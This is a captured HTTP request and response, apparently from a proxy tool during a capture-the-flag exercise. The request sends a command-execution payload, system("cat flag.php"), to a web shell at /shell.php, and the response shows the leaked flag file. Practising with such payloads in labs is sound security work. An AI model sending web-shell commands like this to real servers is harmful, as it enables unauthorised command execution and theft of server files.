 Raw Params Headers Hex
POST /shell.php HTTP/1.1
Host: 3f106e17-926a-45ea-a89c-7f6043c0a1c7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=7378709a3ba84b02584a51876403ac1e
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25

a=system("cat flag.php");
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Jan 2020 02:40:28 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 68
Connection: close
X-Powered-By: PHP/5.6.40

<?php
$flag = "flag{d1bb7399-ceab-4527-9784-c35363cf57ab}";
?>